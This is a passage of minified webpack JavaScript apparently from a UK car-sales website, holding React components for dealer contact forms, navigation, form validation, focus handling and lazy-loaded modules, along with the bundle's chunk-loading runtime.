a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Find out more"))))),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:a,onOpenChange:o,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(Pn,{cancel:()=>o(!1),qa:n})))},window.m.fn=window.m.fn||{},window.m.fn.ScrollAwareNav=document.querySelector(".scroll-nav__container")?function(){const e=document.querySelectorAll("[data-navsection]"),t=document.querySelector("[data-navcontainer]"),n=document.querySelector("[data-nav]");document.querySelectorAll("[data-navlink]").forEach(e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-navlink");if(t){const e=document.querySelector('[data-navsection="'.concat(t,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"start"})}})}),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.boundingClientRect.top>0?n.classList.remove("sticky"):n.classList.add("sticky")})},{root:null,threshold:0}).observe(t);const r=new IntersectionObserver((e,t)=>{e.forEach(e=>{const t=e.target.getAttribute("data-navsection"),n=document.querySelector("[data-navlink=".concat(t,"]"));e.isIntersecting?n.classList.add("active"):n.classList.remove("active")})},{root:null,rootMargin:"-100px 0px -100% 0px",threshold:0});e.forEach(e=>{r.observe(e)})}:null,window.m.fn.pagePost=Ke.A},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(8168),a=n(4467),o=n(6540),l=n(7003),i=n(6615),c=n(7041),s=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:l.xp,EmailIcon:l.aZ,FormIcon:l.mb,LocationIcon:l.BT,SMSIcon:l.rw,VideoIcon:l.np};function f(e){let{callBack:t,className:n,file:a,formName:l="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:v,noStoreProps:h,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:E,trackingLocation:S,trackingName:C="email dealer",type:k,videoCall:x,qa:_}=e;const[N,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[M,R]=(0,o.useState)(null);const T=m[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,i.r5)(_,"".concat(k)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),i={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:S,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==h?void 0:h.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==h?void 0:h.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(i),R(d(d(d({file:a,formName:l,introText:v,trackClose:!0,qa:_,trackingLocation:S,trackingName:C},o.formProps),h),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:x||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},T&&o.createElement(T,{className:N}),o.createElement("span",null,w)),o.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:E||"Contact dealer"},M&&o.createElement(s.A,(0,r.A)({},M,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",a="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var l,i,c=Object.prototype,s=c.hasOwnProperty,u=c.toString,d=c.propertyIsEnumerable,m=(l=Object.keys,i=Object,function(e){return l(i(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function v(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&E(e)}(e)&&s.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],a=r.length,o=!!a;for(var l in e)!t&&!s.call(e,l)||o&&("length"==l||g(l,a))||r.push(l);return r}function h(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function E(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=S(e)?u.call(e):"";return t==r||t==a}(e)}function S(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var C,k=(C=function(e,t){if(p||y(t)||E(t))!function(e,t,n,r){n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],i=r?r(n[l],e[l],l,n,e):void 0;h(n,l,void 0===i?e[l]:i)}}(t,function(e){return E(e)?v(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&h(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,a=f(n.length-t,0),o=Array(a);++r<a;)o[r]=n[t+r];r=-1;for(var l=Array(t+1);++r<t;)l[r]=n[r];return l[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=C.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!S(n))return!1;var r=typeof t;return!!("number"==r?E(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&C(e,l,n,a)}return e}));e.exports=k},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>a});var r=n(6540);const a=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>C,getTabIndex:()=>m,isFocusable:()=>_,isTabbable:()=>k,tabbable:()=>S});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],a=r.join(","),o="undefined"==typeof Element,l=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var a=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===a||"true"===a||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&l.call(e,a)&&r.unshift(e),r=r.filter(n)},u=function e(t,n,r){for(var o=[],i=Array.from(t);i.length;){var s=i.shift();if(!c(s,!1))if("SLOT"===s.tagName){var u=s.assignedElements(),d=e(u.length?u:s.children,!0,r);r.flatten?o.push.apply(o,d):o.push({scopeParent:s,candidates:d})}else{l.call(s,a)&&r.filter(s)&&(n||!t.includes(s))&&o.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),f=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&f){var p=e(!0===m?s.children:m.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scopeParent:s,candidates:p})}else i.unshift.apply(i,s.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},v=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||i(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var a=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!a||a===e}(e)},h=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var a=l.call(e,"details>summary:first-of-type")?e.parentElement:e;if(l.call(a,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return h(e)}else{if("function"==typeof r){for(var o=e;e;){var c=e.parentElement,s=i(e);if(c&&!c.shadowRoot&&!0===r(c))return h(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=o}if(function(e){var t,n,r,a,o=e&&i(e),l=null===(t=o)||void 0===t?void 0:t.host,c=!1;if(o&&o!==e)for(c=!!(null!==(n=l)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(l)||null!=e&&null!==(a=e.ownerDocument)&&void 0!==a&&a.contains(e));!c&&l;){var s,u,d;c=!(null===(u=l=null===(s=o=i(l))||void 0===s?void 0:s.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(l))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return p(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!l.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(v(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},E=function e(t){var n=[],r=[];return t.forEach(function(t,a){var o=!!t.scopeParent,l=o?t.scopeParent:t,i=function(e,t){var n=m(e);return n<0&&t&&!d(e)?0:n}(l,o),c=o?e(t.candidates):l;0===i?o?n.push.apply(n,c):n.push(l):r.push({documentOrder:a,tabIndex:i,item:t,isScope:o,content:c})}),r.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},S=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),E(n)},C=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},k=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,a)&&b(t,e)},x=r.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,x)&&y(t,e)}},9139:(e,t,n)=>{"use strict";n.d(t,{t:()=>a});var r=n(6349);const a=(e,t)=>{const n={};return Object.keys(t).forEach(a=>{var o;const l=t[a],i=null===(o=e[a])||void 0===o?void 0:o.toString(),c=null==i?void 0:i.trim();!l.required||c&&""!==c?("email"===l.validation&&c&&!r.u.email.value.test(c)&&(n[a]=r.u.email.message),"textName"!==l.validation||r.u.textName.value.test(c)||(n[a]=r.u.textName.message),"phone"===l.validation&&c&&!r.u.phone.value.test(c)&&(n[a]=r.u.phone.message),"text"===l.validation&&c&&!r.u.text.value.test(c)&&(n[a]=r.u.text.message),"password"===l.validation&&c&&!r.u.password.value.test(c)&&(n[a]=r.u.password.message),"postcode"===l.validation&&c&&!r.u.postcode.value.test(c)&&(n[a]=r.u.postcode.message),"mileage"===l.validation&&c&&!r.u.mileage.value.test(c)&&(n[a]=r.u.mileage.message),"vehicleReg"===l.validation&&c&&!r.u.reg.value.test(c)&&(n[a]=r.u.reg.message)):n[a]="This is a required field"}),n}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>x});var r=n(6540),a=n(8587),o=n(8168);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},i(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=r.createContext();var d={initialChunks:{}},m="PENDING",f="REJECTED";var p=function(e){return e};function v(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,v=e.render,h=e.onLoad;function g(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function b(e,r,a){var o=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(a,o,{preload:!0}),o}var w,E,S=function(e){var t=y(e),n=g[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},C=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),l(r)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,i(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=c.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return y(this.props)},u.getCache=function(){return g[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;h&&setTimeout(function(){h(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=b(p.requireSync(this.props),this.props,x);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,x);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,a.A)(e,["__chunkExtractor","forwardedRef"]));return S(t)},u.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,l=(e.__chunkExtractor,(0,a.A)(e,["forwardedRef","fallback","__chunkExtractor"])),i=this.state,c=i.error,s=i.loading,u=i.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var d=r||t.fallback||null;return s?d:v({fallback:d,result:u,options:t,props:(0,o.A)({},l,{ref:n})})},c}(r.Component),k=(E=function(e){return r.createElement(u.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=C).displayName&&(E.displayName=w.displayName+"WithChunkExtractor"),E),x=r.forwardRef(function(e,t){return r.createElement(k,Object.assign({forwardedRef:t},e))});return x.displayName="Loadable",x.preload=function(e){x.load(e)},x.load=function(e){return S(e)},x}return{loadable:g,lazy:function(e,t){return g(e,(0,o.A)({},t,{suspense:!0}))}}}var h=v({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=h.loadable,y=h.lazy,b=v({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,E=b.lazy;var S=g;S.lib=w,y.lib=E;function C(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const k=S({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(C,null)});function x(e){return r.createElement(k,e)}},9703:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(6540);function a(){return r.createElement("section",null,r.createElement("p",{className:"contact-msg"},"This site is protected by reCAPTCHA and the Google"," ",r.createElement("a",{href:"https://policies.google.com/privacy",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Privacy Policy")," ","and"," ",r.createElement("a",{href:"https://policies.google.com/terms",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Terms of Service")," ","apply."))}},9868:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"gear-stick"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M38.221 45.331c.345-.469.525-1.065.461-1.692a2.424 2.424 0 00-2.027-2.16c.52-.524.805-1.288.691-2.083a2.427 2.427 0 00-2.012-2.061c.333-.505.48-1.137.373-1.78-.222-1.3-1.432-2.174-2.7-1.987a4.18 4.18 0 00-.028-1.887c-.799-3.25-5.432-4.859-10.35-3.601-4.925 1.26-8.259 4.915-7.454 8.17.058.254.146.497.257.734a2.467 2.467 0 00-.931 2.38c.09.53.348.989.709 1.337a2.452 2.452 0 00.046 3.461 2.464 2.464 0 00-.623 2.512c-.07.235-.108.474-.108.73 0 1.34 1.079 2.44 2.395 2.44h20.043c1.313 0 2.392-1.097 2.392-2.44 0-.873-.456-1.635-1.135-2.073M21.17 27.58c.47-.178.957-.334 1.464-.462a13.54 13.54 0 012.122-.37l-4.19-14.55c2.32-1.535 3.487-4.494 2.663-7.34C22.232 1.39 18.664-.597 15.26.423c-3.401 1.015-5.354 4.654-4.352 8.129.819 2.846 3.364 4.693 6.134 4.703l4.125 14.329M12.73 3.157C13.749 1.809 15.355.93 17.16.93c3.084 0 5.585 2.552 5.585 5.694a5.727 5.727 0 01-1.415 3.786 6.037 6.037 0 00.439-2.272c0-3.287-2.612-5.957-5.84-5.957a5.759 5.759 0 00-3.2.975",fill:"currentColor",stroke:"null"})))}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284),a=n(2327);function o(e){var t=(0,a.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},l={};function i(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,i),n.loaded=!0,n.exports}i.m=o,e=[],i.O=(t,n,r,a)=>{if(!n){var o=1/0;for(u=0;u<e.length;u++){for(var[n,r,a]=e[u],l=!0,c=0;c<n.length;c++)(!1&a||o>=a)&&Object.keys(i.O).every(e=>i.O[e](n[c]))?n.splice(c--,1):(l=!1,a<o&&(o=a));if(l){e.splice(u--,1);var s=r();void 0!==s&&(t=s)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,r,a]},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);i.r(a);var o={};t=t||[null,n({}),n([]),n(n)];for(var l=2&r&&e;("object"==typeof l||"function"==typeof l)&&!~t.indexOf(l);l=n(l))Object.getOwnPropertyNames(l).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,i.d(a,o),a},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,n)=>(i.f[n](e,t),t),[])),i.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"e9519575d0c451872841",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"da00ea245d40bf9cbd8d",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"8eb5bbf83e31d8de4993",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6334:"03017b2cbfd021ebc48c",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7879:"50a0b8a83d6eee998ead",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9728:"2ed9d104877bb3188504"}[e]+".js",i.miniCssF=e=>{},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a="motors-website:",i.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var l,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){l=d;break}}l||(c=!0,(l=document.createElement("script")).charset="utf-8",i.nc&&l.setAttribute("nonce",i.nc),l.setAttribute("data-webpack",a+n),l.src=e),r[e]=[t];var m=(t,n)=>{l.onerror=l.onload=null,clearTimeout(f);var a=r[e];if(delete r[e],l.parentNode&&l.parentNode.removeChild(l),a&&a.forEach(e=>e(n)),t)return t(n)},f=setTimeout(m.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=m.bind(null,l.onerror),l.onload=m.bind(null,l.onload),c&&document.head.appendChild(l)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i.j=4128,i.p="https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/bundles/",(()=>{var e={4128:0};i.f.j=(t,n)=>{var r=i.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise((n,a)=>r=e[t]=[n,a]);n.push(r[2]=a);var o=i.p+i.u(t),l=new Error;i.l(o,n=>{if(i.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;l.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",l.name="ChunkLoadError",l.type=a,l.request=o,r[1](l)}},"chunk-"+t,t)}},i.O.j=t=>0===e[t];var t=(t,n)=>{var r,a,[o,l,c]=n,s=0;if(o.some(t=>0!==e[t])){for(r in l)i.o(l,r)&&(i.m[r]=l[r]);if(c)var u=c(i)}for(t&&t(n);s<o.length;s++)a=o[s],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return i.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),i.nc=void 0;var c=i.O(void 0,[4121],()=>i(8807));c=i.O(c)})();